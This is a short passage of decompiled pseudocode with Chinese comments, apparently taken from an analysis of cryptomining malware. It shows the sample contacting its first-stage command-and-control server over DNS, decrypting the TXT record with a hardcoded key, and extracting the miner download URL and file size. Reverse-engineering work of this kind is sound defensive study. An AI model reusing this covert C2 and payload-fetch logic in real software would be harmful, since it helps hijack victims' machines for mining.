 response = (_BYTE *)nslookup_c2_40248E(); // DNS协议访问一级C2
c2_decrypted = response;
if ( sub_4017F6(response, &szCookieName) )
{
c2_key = aSeytsrjheteste;
v15 = decrtpy_domain_402D80((const CHAR **)&c2_decrypted, (const CHAR **)&c2_key);// 解密DNS text数据
if ( c2_key )
clean_40CC83(c2_key);
if ( v20 )
clean_40CC83(v20);
v20 = v15;
c2_key = 0;
v15 = 0;
v14 = 0;
v13 = asc_468981;
v11 = (void *)get_domain_403EE4(&v20, &v13, 0, 0, 0, 0, 0, 0);// 解析矿机url
if ( v13 )
clean_40CC83(v13);
if ( v19 )
clean_40CC83(v19);
v19 = v11;
c2_key = 0;
v15 = 0;
v14 = 0;
v13 = asc_468981;
v12 = (CHAR *)get_size_4040A2(&v20, &v13, 0, 0, 0, 0, 0, 0);// 解析矿机文件大小
if ( v13 )
clean_40CC83(v13);